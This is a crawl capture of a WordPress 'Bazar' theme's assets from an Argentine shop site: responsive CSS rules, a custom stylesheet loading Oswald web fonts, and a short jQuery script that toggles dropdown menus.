0px; }.google-map-frame, .google-map-frame iframe { max-width: 100%; }.call-to-action { height:auto; } .call-to-action .decoration-image { display: none; } .call-to-action .incipit { margin-right:20px; } .call-to-action .number-phone { margin-left:20px; margin-bottom:20px; text-shadow:none; }.call-to-action .number-phone, .call-to-action .number-phone a { font-size:28px; line-height:46px; letter-spacing:0; }.post_video iframe{width: 100% !important;}#footer [class*="span"] { margin-bottom:30px; }#copyright .left, #copyright .right { text-align:left; }} @media (max-width: 480px) { .remove-under-480 { display:none !important; }} @media (max-width: 320px) {}

/* theme-responsive - https://www.ofisur.com.ar/wp-content/themes/bazar/css/responsive.css */
@media (min-width: 1200px) {#header-cart-search { min-width:374px; }#header-cart-search .widget_shopping_cart .cart_control { width:138px; }#header-cart-search .cart-subtotal { padding-left:15px; padding-right:15px; }#header #logo { width: auto; margin-top: 10px; margin-left:30px; }#header #logo #textual, #header #logo #textual span { }#header #logo #tagline { margin-top: 5px; } #header-sidebar { max-width: 402px }#header-sidebar.double { max-width: 804px }#header-sidebar .widget { width: 200px; }#header-sidebar .widget.text-image .text-image { padding-right:10px; padding-left:20px; }#header-sidebar .widget_text.widget { width: 401px; }#nav ul li a { padding-right:15px; }#nav ul.level-1 > li > a { font-size:100% !important; } #nav .sf-sub-indicator { right:15px; }.revolution-slider-text { padding-top:75px; }.products ul, ul.products { margin-left:-30px; }ul.products li.product.grid, ul.products li.product.list { margin-left:30px; }ul.products li.product.grid.with-hover.css3:hover .product-thumbnail, ul.products li.product.grid.with-hover.js_hover .product-thumbnail { width: 112%; left: -9.5%; }.features-tab-wrapper ul.products li.product.grid { margin-left:30px; }#primary .slider.alignleft, #primary .slider.revolution-slider.alignleft { margin-right:30px !important; }#primary .slider.alignright, #primary .slider.revolution-slider.alignright { margin-left:30px !important; }ul.products li.product.grid .product-thumbnail { width:94%; } .quantity, #content .quantity { width: 100px; height: 30px; }.quantity input.qty, #content .quantity input.qty { width: 40px; height: 28px; left: 30px; font-size: 18px; }.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus { width: 30px; height: 30px; line-height: 30px; }.tabs-container div.border-box.group .panel { min-height:350px; }div.product div.images { margin-left: 30px; }div.product .thumbnails { width: 470px }div.product .thumbnails .caroufredsel_wrapper { width: 102% !important }div.product .thumbnails li { margin-right: 12px }div.product .thumbnails li img { width: 100px }div.product .thumbnails #slider-next { right: 5px }.sidebar .recent-post span.postedby { display: block }.single-product .bundled_product_summary .images > a img { width: 90px; height: auto; }} @media (max-width: 1200px) {.remove-under-1199 { display: none !important; }.last-tweets #follow-twitter { background-position: 70px bottom; } .newsletter-call3 .newsletter-submit .submit-field { width:150px; }.portfolio-simply .work-container { margin-bottom:0; }.testimonial-circle-style .testimonial-quote { background-position: 0px bottom !important; }.widget.recent-posts span.posted_by { display:none; }div.product .thumbnails { width: 380px }div.product .thumbnails .caroufredsel_wrapper { width: 102% !important }div.product .thumbnails li { margin-right: 5px }div.product .thumbnails li img { width: 85px }div.product .thumbnails #slider-next { right: 5px }.sidebar .home-widget.contact-info, #footer .widget.contact-info { margin-left: 14px; }.product-box .cart .single_add_to_cart_button.button { padding: 5px 10px; }}@media( min-width: 980px ){ #logo{ position: absolute; } }@media (min-width: 768px) and (max-width: 979px) {#nav ul { margin-left:-8px; }#nav ul li a { padding-right:1px; padding-left:8px; }#nav ul.level-1 > li > a { font-size:70% !important; } #nav .sf-sub-indicator { right:3px; }#header-cart-search { min-width:326px; }#header-sidebar .widget { width:190px; }#header-cart-search form, #header-cart-search #search_mini { position:static; }#header-cart-search { padding-bottom:10px; } #header-sidebar { max-width: none; }#tagline { display:block; }.sidebar #s { width:90px; }.sidebar input#searchsubmit { width:61px; }.revolution-slider-text { padding-top:0px; }#footer .recent-posts .hentry .text p { display:none; } .testimonial-widget li blockquote { height:88px; }.testimonial-widget li .name-testimonial a { font-size:12px; white-space:nowrap; margin-right:25px !important; overflow:hidden; }.widget_nav_menu li.columns-2, .widget_nav_menu li.cols-2, .widget_nav_menu li.col2 { float: none }.recent-post span.posted_by { display:none; }.newsletter-call3 .newsletter-submit .submit-field { width:120px; }.newsletter-call3 .newsletter-input input { width:140px; } .newsletter-call3 .newsletter-submit .submit-field { border-radius: 0 }.testimonial-circle-style .testimonial-quote { background-position: 0px bottom; } .sidebar .cta .newsletter-call3:-moz-placeholder { font-size: 8px; }.sidebar .cta .newsletter-call3::-webkit-input-placeholder { font-size: 8px; }.sc-banner h2 { margin-top:20px; }.sc-banner h3 { margin-top:10px; }.sc-banner h2, .sc-banner h3 { margin-left:65px; }ul.products li.product.grid .product-thumbnail { width:90.5%; }#nav > ul li a, #nav .menu > ul li a { padding: 7px 14px; }#nav ul.sub-menu li, #nav ul.children li { padding: 2px 0 1px 6px }#logo.span6, #header-sidebar { width: auto; }#header-sidebar { float: right; }.box-sections, .one-fourth { margin-right: 2%; }.newsletter-call3 .newsletter-submit .submit-field,.newsletter-call3 .newsletter-input input { font-size: 10px !important }.newsletter-call3 .newsletter-submit .submit-field { line-height: 9px }.usquare_block_extended .close { left: 328px !important; }.testimonial-quote-style .thumbnail { position: static; }.testimonial-quote-style .testimonial-name {float: none;text-align: center;margin-right: 0;padding-top: 15px;padding-bottom: 0;}.recent-post .text > a { font-size: 11px }.recent-post .hentry-post p.post-date { margin-top: 5px }.last-tweets #follow-twitter { background-position: 15px bottom }.recent-comments .avatar { margin-bottom: 3px }.testimonial-circle-style .testimonial-quote { background: none; }.blog-pinterest .meta div p, .blog-pinterest .meta div p span, .blog-pinterest .meta div p a span, .blog-pinterest .meta div p a, .blog-pinterest .meta div p a:hover span, .blog-pinterest .meta div p a:hover { font-size: 11px }.testimonial { overflow: auto; }.testimonial .thumbnail {float: left;width: 100%;clear: both;position: static;}.testimonial .thumbnail img {float: right;}.testimonial .testimonial-name {margin: 0;padding-top: 5px;float: left;width: 100%;}.slider.fixed-image { margin-top:30px; }.last-tweets #follow-twitter { background-position: 20px bottom; }.numbers-sections h4{ font-size: 14px; }.sidebar-right .numbers-sections, .sidebar-left .numbers-sections { display:block; padding-top:10px; width: auto; }.sidebar-right .numbers-sections .number.number-left, .sidebar-left .numbers-sections .number.number-left{ top: 0; left: 0; }.sidebar-right .numbers-sections .number.number-right, .sidebar-left .numbers-sections .number.number-right{ top: 0; left: 80px; }.sidebar-right .numbers-sections .number.number-zero, .sidebar-left .numbers-sections .number.number-zero{ width: 74px; background-position: 0px -103px; }.sidebar-right .numbers-sections .number.number-1, .sidebar-left .numbers-sections .number.number-1{ width: 65px; background-position: -85px -103px; }.sidebar-right .numbers-sections .number.number-2, .sidebar-left .numbers-sections .number.number-2{ width: 79px; background-position: -152px -103px; }.sidebar-right .numbers-sections .number.number-3, .sidebar-left .numbers-sections .number.number-3{ width: 76px; background-position: -232px -103px; }.sidebar-right .numbers-sections .number.number-4, .sidebar-left .numbers-sections .number.number-4{ width: 78px; background-position: -310px -103px; }.sidebar-right .numbers-sections .number.number-5, .sidebar-left .numbers-sections .number.number-5{ width: 75px; background-position: -390px -103px; }.sidebar-right .numbers-sections .number.number-6, .sidebar-left .numbers-sections .number.number-6{ width: 76px; background-position: -466px -103px; }.sidebar-right .numbers-sections .number.number-7, .sidebar-left .numbers-sections .number.number-7{ width: 76px; background-position: -548px -103px; }.sidebar-right .numbers-sections .number.number-8, .sidebar-left .numbers-sections .number.number-8{ width: 77px; background-position: -623px -103px; }.sidebar-right .numbers-sections .number.number-9, .sidebar-left .numbers-sections .number.number-9{ width: 77px; background-position: -701px -103px; }.sidebar-right .numbers-sections h4, .sidebar-left .numbers-sections h4{ font-size: 18px; margin-bottom: 5px; margin-top: 0px; margin-left: 170px; text-align: left; }.sidebar-right .numbers-sections p, .sidebar-left .numbers-sections p{ margin-left: 170px; min-height: 80px; }.testimonial-widget li blockquote { min-height:88px; overflow:hidden; }.recent-post .hentry-post div.text { margin-left:0; margin-top:5px; min-height:0; }.sidebar .recent-post .thumb-img { display:none; }.sidebar .widget.recent-posts span.posted_by { display:block; }div.product .single_add_to_cart_button { float:left; margin-top:10px; }.woocommerce_tabs ul.tabs li a, #content .woocommerce_tabs ul.tabs li a { font-size:16px; }.widget.widget_onsale li a, .widget.widget_best_sellers li a, .widget.widget_recent_products li a, .widget.widget_random_products li a, .widget.widget_featured_products li a, .widget.widget_recently_viewed_products li a { padding-top:0; }.widget.widget_onsale li a img, .widget.widget_best_sellers li a img, .widget.widget_recent_products li a img, .widget.widget_random_products li a img, .widget.widget_featured_products li a img, .widget.widget_recently_viewed_products li a img { margin-top:0; }.shop_table.cart .coupon #coupon_code { width:80px; }.tabs-container div.border-box.group .panel { min-height:190px; }ul.products li.product.list .description { padding-top:0; } #multistep_resume span { min-height: 41px; position: relative; padding-left: 50px; text-align: left; padding-top: 10px }#multistep_resume span img { position: absolute; top: 18px; left: 10px; }div.product .thumbnails { width: 290px }div.product .thumbnails .caroufredsel_wrapper { width: 103% !important }div.product .thumbnails li { margin-right: 3px }div.product .thumbnails li img { width: 64px }div.product .thumbnails #slider-next { right: -6px }.sidebar .recent-post span.postedby { display: block }.variations_button { max-width: 73%; }}@media (min-width: 768px) {#nav .menu-responsive { display: none; }#nav .container .menu > ul, #nav .container > ul { display: block; }} @media (max-width: 767px) { #logo { position:relative; z-index:1; margin-top: 0; margin-left:0; text-align:center; width:100%; }#tagline { display:block; }#header-cart-search { min-width:0; }#header-cart-search { float:none; padding-left:0; } #header-cart-search .cart-row { clear:both; text-align:center; }#header-cart-search .cart-items, #header-cart-search .cart-subtotal, #header-cart-search .widget_shopping_cart { display:inline-block; float:none; vertical-align:top; margin-right:-3px; }#header-cart-search .cart-items, #header-cart-search .cart-subtotal { padding-left:6px; padding-right:6px; }#header-cart-search .cart-items-icon { padding-left:48px; }#header-cart-search .widget_shopping_cart .cart_control { font-size:15px; }#header-cart-search .widget_shopping_cart .cart_wrapper { width:256px; }#header-cart-search .widget_shopping_cart .border { display:inline; }#header-cart-search form, #header-cart-search #search_mini { position:static; }#header-cart-search #search_mini { width:70%; }#header-cart-search .search_mini #mini-search-submit { right: auto; left: 81%; }#header-sidebar { margin-top:15px; float:none; width:100%; }#header-sidebar .widget, #header-sidebar .widget-last { width:50% !important; float:none; height:auto !important; margin-left:-2px !important; } #header-sidebar .widget-last { width:100% !important; }#header-sidebar .widget.text-image h3, #header-sidebar .widget.text-image p { float:none; text-align:left; margin-left:53px; }#header-sidebar .widget_text div.textwidget { padding:0 6px 12px; font-size:90%; }#nav .level-1 > li > .sub-menu { display: block !important; }div:not(.yit_toggle_menu).widget .menu > li > .sub-menu { display: block; }#topbar #topbar-right .hide-topbar.hide-language #icl_lang_sel_widget { display: none; }#topbar #topbar-right .hide-topbar.hide-menu .widget.widget_nav_menu { display: none; }#header #logo #logo-img + #tagline, #header #logo a.custom-logo-link + #tagline { line-height: 1.6em; margin-left: 0 }#header #logo #logo-img + #tagline.multiline, #header #logo a.custom-logo-link + #tagline.multiline { margin-left: 0; padding-left: 0; border: none }#nav { border:none; margin:10px 20px; }#nav .container { padding:0; }#nav .menu-responsive .navigate-text { margin-top:2px !important; }#page-meta .slogan h2 { font-size:24px !important; margin-bottom:0; }#page-meta .slogan h3 { font-size:18px !important; }.slogan h2 { line-height: 1.1em }#header-sidebar { text-align:center; position:static; }#header-sidebar .widget { margin:10px 7px; }.menu-select { margin-bottom: 0 }.menu-select.no-slider { margin-bottom: 20px }.contact-form .contact-form-error-messages, #map { margin-top:0; } .slider.thumbnails .showcase-content img { width: 96.5% !important; padding:1.5%; }.boxed .slider.thumbnails .showcase-thumbnail-restriction { max-width:90%; }.slider.thumbnails .showcase-thumbnail-restriction { margin-left:22px; }.slider.thumbnails .showcase-thumbnail { margin-right:14px !important;}.slider.thumbnails .showcase-thumbnail-container { margin-top:0; }.slider.thumbnails .showcase-thumbnail-button-forward { right:0; }.rm_container h2 { display:none; }.boxed .slider.revolution-slider { margin-left:0 !important; margin-right:0 !important; }.slider.fixed-image { margin:0px; width:auto; max-width:auto; margin-left:20px; margin-right:20px; }#header .slider.flexslider .slider-shadow,#header .slider.flexslider-elegant .slider-shadow,.slider.thumbnails .showcase-thumbnail-container { background: none }.revolution-slider-text { clear:both; margin-top:20px; }.text-polaroid { display: block }.products ul, ul.products { margin-left:0; }ul.products li.product.grid .product-thumbnail, ul.products li.product.grid:hover .product-thumbnail { width:98%; }ul.products li.product.grid:hover .product-thumbnail { width:98% !important; left:0 !important; } table.shop_table { padding:0; }table.cart td.actions, #content table.cart td.actions, table.cart td.actions .button, #content table.cart td.actions .button { margin-top:10px; text-align:left; float:none !important; }table.cart td.actions .coupon .button { margin-top:0; }#yith-wcwl-form h2 { margin-left:0; }.features-tab-container .features-tab-content { padding:0; }.features-tab-wrapper ul.products li.product.grid { margin-left:0; }table.cart .product-thumbnail, #content table.cart .product-thumbnail { display:none; } #multistep_resume div a { line-height: 32px; font-size: 10px; padding-left: 0; padding-right: 0; }#multistep_resume span { font-size: 10px; padding-left: 0; padding-right: 0; } #multistep_resume .checkout_progress { text-indent: 100%; white-space: nowrap; overflow: hidden; }ul.products li.product.grid.with-hover.open-on-mobile .product-actions-wrapper { height:auto !important; padding-bottom:0; overflow:visible; position:static; visibility:visible !important; margin-left:-28px; }ul.products li.product.grid.with-hover.open-on-mobile .product-actions { margin-right:-16px; position:static;}ul.products li.product.grid.with-hover.open-on-mobile .product-thumbnail { padding-bottom:0; border-bottom:0; }.work-description, .portfolio-full-description .work-thumbnail { margin-bottom:20px !important; }.work-skillsdate { position:static !important; margin-top:20px; }.picture_overlay { margin-bottom:20px; display:inline-block;}#portfolio.portfolio-slider li { float:left; width:220px; margin-right:20px !important; }.boxed #portfolio.detail .slide_detail { padding-left:0 !important; padding-right:0 !important; }#portfolio.columns li {clear:both;}.gecko .section-portfolio-classic .work-thumbnail .picture_overlay { width: 97.9% !important; }.portfolio-full-description.portfolio-full-big .work-description { padding-bottom:5px; }.portfolio-full-description.portfolio-full-big .work-skillsdate { margin-bottom:20px; }.work-description, .portfolio-full-description .work-thumbnail { margin-bottom: 0px !important; }.portfolio-libra .work-thumbnail .picture_overlay { margin: 20px }.tp-head { height:45px; }.portfolio-simply .work-description { padding-bottom:0 !important; }.portfolio-simply .work-container { margin-left:-20px; margin-right:-20px; padding-top:0; }.portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow { display:none; }.blog-small .meta { padding-left:0; }.blog-elegant .the-content { margin-top: 20px; }.blog-elegant .thumbnail img { max-width: 97%; }.comment .comment-content { margin-top:10px; }.comment.parent > div > .comment-container .parent-line { display:none; }.section .service-wrapper .service { padding-bottom:15px; padding-top:30px; }.section .service-wrapper .service .image-wrapper { float:left; margin-top:-38px; }.section .service-wrapper .service a.read-more { bottom:10px; }.box-title { margin-bottom:20px; }.random-numbers { margin-bottom:20px; }.testimonial .testimonial-text { margin-bottom:20px; }.short-table th.align-left, .short-table td.align-left { text-align: center; }.sc-banner { margin-bottom:20px; }.features-tab-container .features-tab-content { padding:15px; }a.btn { margin-bottom: 5px; }.call-to-action-two .incipit { line-height:32px; }.icon_list { margin-bottom:20px; }.numbers-sections { display:block; padding-top:10px; }.numbers-sections .number.number-left{ top: 0; left: 0;}.numbers-sections .number.number-right{top: 0;left: 80px;}.numbers-sections .number.number-zero{ width: 74px;background-position: 0px -103px; }.numbers-sections .number.number-1{ width: 65px; background-position: -85px -103px; }.numbers-sections .number.number-2{ width: 79px; background-position: -152px -103px; }.numbers-sections .number.number-3{ width: 76px; background-position: -232px -103px; }.numbers-sections .number.number-4{ width: 78px; background-position: -310px -103px; }.numbers-sections .number.number-5{ width: 75px; background-position: -390px -103px; }.numbers-sections .number.number-6{ width: 76px; background-position: -466px -103px; }.numbers-sections .number.number-7{ width: 76px; background-position: -548px -103px; }.numbers-sections .number.number-8{ width: 77px; background-position: -623px -103px; }.numbers-sections .number.number-9{ width: 77px; background-position: -701px -103px; }.numbers-sections h4{ font-size: 18px; margin-bottom: 5px; margin-top: 0px; margin-left: 170px; text-align: left; }.numbers-sections p{ margin-left: 170px; min-height: 80px; }div.products-slider-wrapper div.yit-wcan-container{overflow: visible;}#respond p { display:inline-block; width:100% !important; max-width:100%; clear:both; }.blog-elegant .meta div p.comments { margin-top: 0 }.blog-elegant .meta div { padding-bottom: 9px } .blog-sphera .meta p { position:static; float:left; margin-right:10px; }.blog-sphera .meta { min-height:0; }.blog-sphera .the-content-container { clear:both; margin-left:0; }.blog-sphera .thumbnail { margin-top:20px; margin-bottom:20px; }.section.blog .post .date { float:left; width:70px; margin-right:20px; }ul.filters.faq { margin-left: -10px }.testimonial blockquote { padding-left: 30px }.content blockquote { padding-left: 30px; padding-top: 5px }.home-widget, #home-sidebar .testimonial-widget-span { margin-bottom:10px !important; }.recent-posts-home .hentry-post .border .title { top:4px; height:60px; }#footer [class*="span"] { float: left; margin-bottom: 10px }#copyright .container { padding-left:20px; padding-right:20px; }#copyright div.socials-default, #copyright div.socials-default-small { float:left; }#copyright .right { padding-top:15px; }.call-three .text { width: auto; }.newsletter-call3 { margin-top: 20px }.newsletter-call3 .newsletter-input input { width: 157px }.thumb-project a { float: none }.last-tweets #follow-twitter { background-position: 70% bottom } .sidebar .widget.recent-posts span.posted_by { display:block; }.sidebar .home-widget.contact-info, #footer .widget.contact-info { margin-left: 0; }#footer .testimonial-widget { float: none; }#nav .container > ul { display: none; }#nav .menu-responsive { position: relative; margin-top:10px; }#nav .menu-responsive .navigate-text {font-size: 12px;line-height: 18px;border: 1px solid #585757;margin: 10px 0;padding: 9px 0;background-color: #444444;color: #fff;}#nav .menu-responsive .menu-arrow { width: 38px; background: url('/wp-content/themes/bazar/images/menu-responsive-arrow.png') no-repeat scroll left top transparent; min-height: 36px;line-height: 38px;position: absolute;top: 1px;right: 1px;cursor: pointer;}#nav .menu-responsive .menu-arrow.opened {background: url('/wp-content/themes/bazar/images/menu-responsive-arrow.png') no-repeat scroll left bottom transparent;}#nav .menu-responsive ul { display: none; margin-top: -10px; margin-left: 0px; }#nav .menu-responsive .sub-menu {display: block;width: 100%;position: relative;margin-bottom: 0;border: 0;margin-top: 0;padding-bottom: 0;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}#nav .menu-responsive ul li, #nav .menu-responsive .sub-menu li {display: block;width: 100%;font-size: 12px;line-height: 18px;border: none;margin-top: -1px;padding: 0px !important;background-color: #444444;}#nav .menu-responsive ul li:hover, #nav .menu-responsive .sub-menu li:hover {background-color: #333333;}#nav .menu-responsive ul li a , #nav .menu-responsive .sub-menu li a {border: 1px solid #585757;background: none;padding: 9px 0px 9px 20px;font-size: 12px !important;line-height: 18px;text-align: left;color: #bfbebe !important;}#nav .menu-responsive .sub-menu li a {padding-left: 40px;}#nav .menu-responsive li a:hover {color: #bfbebe;background: none !important;}#nav ul li a:hover, #nav ul li:hover a {background: none !important;}#nav .menu-responsive ul.sub-menu li ul, #nav .menu-responsive ul.children li ul { top: 0; left: 0;}#nav .menu-responsive .sf-sub-indicator { display: none !important; }#nav .menu-responsive .current-menu-ancestor > a, #nav .menu-responsive .current_page_ancestor > a {background-color: #333333;color: #bfbebe;}#nav .menu-responsive .current-menu-item, #nav .menu-responsive .current-menu-item > a, div#nav .menu-responsive ul .current_page_item, div#nav .menu-responsive ul .current_page_item > a, #nav .megamenu ul.sub-menu li a {background-color: #333333;color: #bfbebe;}#nav .megamenu ul.sub-menu { padding:0; margin:0; }#nav .megamenu ul.sub-menu li, #nav .megamenu ul.sub-menu li ul { min-width:0 !important; max-width:none; }#nav .megamenu ul.sub-menu li ul { margin-top:0; }#nav .megamenu ul.sub-menu li.menu-item-custom-content { display:none; }.sidebar .recent-post span.postedby { display: block }.single-product #primary > .container > .row{display: flex;flex-direction: column;}.single-product #primary > .container > .row > div {width: 100%;}.single-product #primary > .container > .row > div#page-meta {order: 1;}.single-product #primary > .container > .row > div#content-shop {order: 2;}.single-product #primary > .container > .row > div#sidebar-shop-sidebar {order: 4;}.single-product #primary > .container > .row > div.product-extra {order: 3;}.popupOverlay.share { display: block !important; }#popupWrap.share { display: block !important; }nav.woocommerce-MyAccount-navigation {float: none;width: 100%;}div.woocommerce-MyAccount-content {float: none;width: 100%;}} @media (max-width: 480px) {#logo #textual { line-height: 50px; }#header .slider,#header .slider.flexslider { margin-top: 0px !important; border-top: 0px !important; }.top-border { border: 0px; margin-top: 0px; }#header-cart-search #search_mini { width:220px; }#header-cart-search .search_mini #mini-search-submit { left: 73%; }.page-id-79 #header { padding-bottom: 30px; } #portfolio.portfolio-slider li { width:201px; }.slogan h2, .slogan h3 { padding:0 20px; }#map { margin-top: -20px; }#page-meta .title, #page-meta .breadcrumbs { float: none; }#page-meta .breadcrumbs { margin-top: -20px; }.breadcrumbs span.before-text, p#yit-breadcrumb { line-height: 70px; }#copyright .container { padding-left: 20px; padding-right: 20px; }.portfolio-full-description .work { margin-bottom: 20px; }.portfolio-full-description h3, .portfolio-full-description h3 a { margin-top: 1.2em !important; }.section-portfolio-classic .work-thumbnail .picture_overlay { min-height: 0px; }.newsletter-call3 { width: 100%; border: none; background: none; display: block; float: none; height: auto; }div.call-three { padding-right: 10px; }.call-three .text { float: none; width: 100%; }.call-three .text p, .call-three .text h1, .call-three .text h2, .call-three .text h3, .call-three .text h4, .call-three .text h5, .call-three .text h6 { float: none; }.newsletter-call3 .newsletter-icon { border-left: 1px solid #DFDCDC; border-top: 1px solid #DFDCDC; border-bottom: 1px solid #DFDCDC; }.newsletter-call3 .newsletter-input { border: 1px solid #DFDCDC; width: 82%; height:auto !important; }.newsletter-call3 .newsletter-icon, .newsletter-call3 .newsletter-input { margin-bottom: 20px; }.newsletter-call3 .newsletter-input input { width: 95%; }.newsletter-call3 .newsletter-submit { border:none; float: none; clear: both; }.newsletter-call3 .newsletter-submit .submit-field { display: block; padding: 3px 5px 0px; margin: 5px auto 0px;width: auto; } .widget.cta .newsletter-call3 .newsletter-input input { width: 95%; }.numbers-sections .number { display: none; }.numbers-sections h4, .numbers-sections p { margin-left: 0px; }.testimonials-flexslider ul li blockquote p { line-height: 23px; }.last-tweets #follow-twitter { background: none; }ul.products li.product.grid .product-thumbnail, ul.products li.product.grid:hover .product-thumbnail { width:94% !important; }ul.products li.product.list, ul.products li.product.list .product-thumbnail { margin-left:0 !important; padding-left:0 !important; }ul.products li.product.list .description {clear:both; }#customer_login .col-1, #customer_login .col-2 { width: 100%; float: none; }.blog-bazar .blog-bazar-header { min-height:60px; height:auto; }.blog-bazar .blog-bazar-header .post-title, .blog-bazar .blog-bazar-header .post-title a { float:none; line-height:28px; margin-bottom:0; }.blog-bazar:first-child .blog-bazar-header .meta, .blog-bazar .blog-bazar-header .comments { display:none; }} @media (max-width: 321px) { #header-sidebar .widget, #header-sidebar .widget-last { width:100% !important; float:none; height:auto !important; }#header-sidebar .widget.text-image { padding-bottom:15px; }#header-sidebar .widget.text-image h3 { margin-top:0; }#header-cart-search .search_mini #mini-search-submit { left: 82%; }#copyright div p:first-child { margin-top: 15px; }#portfolio.portfolio-slider li { width:260px; }.tp-grid { margin-left:0 !important; }.portfolio-slider.thumbnails .showcase-thumbnail { margin-right:15px !important;}.portfolio-slider.thumbnails .showcase-thumbnail-button-backward, .slider.thumbnails .showcase-thumbnail-button-forward { width:18px; }ul.products.slides li { margin-left: 20px !important; margin-right: 20px !important; }.woocommerce_message, .woocommerce_error, .woocommerce_info { line-height: 20px; }.woocommerce_message .button, .woocommerce_error .button, .woocommerce_info .button { margin-top: 4px; margin-left: 8px; }div.summary .woocommerce-price-and-add { height: 110px; min-height: 110px; }div.summary .woocommerce-price, div.summary .woocommerce-add-to-cart { float: none; max-width: 100%; }div.summary .woocommerce-price-and-add .button { float: none; margin-top: 0px; }.section .service-wrapper .service { padding-bottom:40px; padding-top:0px; }.section .service-wrapper .service .image-wrapper { float:none; margin-top:0; }.section .service-wrapper .service a.read-more { bottom:10px; }.newsletter-call3 .newsletter-input { width: 77%; }.newsletter-call3 .newsletter-input input { width: 93%; }.widget.cta .newsletter-call3 .newsletter-input { width: 83%; }.widget.cta .newsletter-call3 .newsletter-input input { width: 94%; }div.product .thumbnails { width: 286px; overflow: hidden }div.product .thumbnails .caroufredsel_wrapper { width: 103% !important }div.product .thumbnails li { margin-right: 2px }div.product .thumbnails li img { width: 62px }div.product .thumbnails #slider-next { right: 4px }}



--- FILE ---
content_type: text/css
request_url: https://www.ofisur.com.ar/wp-content/themes/bazar/custom.css?ver=3.21.0
body_size: 1315
content:
/**
 * Your Inspiration Themes
 * 
 * In this files the framework register default metaboxes.
 * 
 * @package WordPress
 * @subpackage Your Inspiration Themes
 * @author Your Inspiration Themes Team <info@yourinspirationthemes.com>
 *
 * This source file is subject to the GNU GENERAL PUBLIC LICENSE (GPL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.gnu.org/licenses/gpl-3.0.txt
 */


@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 300;
  src: url(//themes.googleusercontent.com/static/fonts/oswald/v8/l1cOQ90roY9yC7voEhngDD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(//themes.googleusercontent.com/static/fonts/oswald/v8/PyqsDANUgLi2UsdO-d4iZQ.woff) format('woff');
}
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  src: url(//themes.googleusercontent.com/static/fonts/oswald/v8/dI-qzxlKVQA6TUC5RKSb3z8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}

/********************************************

In this file you can add your custom CSS.
It will always override rules in style.css.
Good work... and good luck! :)

********************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/js/widgets.js?ver=6.9
body_size: 950
content:
jQuery(document).ready(function($){

    //toggle menu widget
    $( '.yit_toggle_menu ul.menu.open_first > li:first-child, .yit_toggle_menu ul.menu.open_all > li' ).addClass( 'opened' );
    $( '.yit_toggle_menu ul.menu.open_active li.current-menu-ancestor, .yit_toggle_menu ul.menu.open_active li.current-menu-parent' ).addClass( 'opened' );
    $( '.yit_toggle_menu ul li.dropdown > a' ).click( function( e ) {
        e.preventDefault();
        e.stopPropagation(); // Prevent issues on mobile.
        var dropdown = $( this ).next( 'ul' );
        var dropdown_parent = dropdown.parent( '.dropdown' );

        dropdown.width( dropdown_parent.width() );
        dropdown_parent.width( dropdown_parent.parent().width() );

        if( dropdown_parent.hasClass( 'opened' ) )
            { dropdown_parent.removeClass( 'opened' ); }
        else
            { dropdown_parent.addClass( 'opened' ); }

        dropdown.slideToggle();
    });


});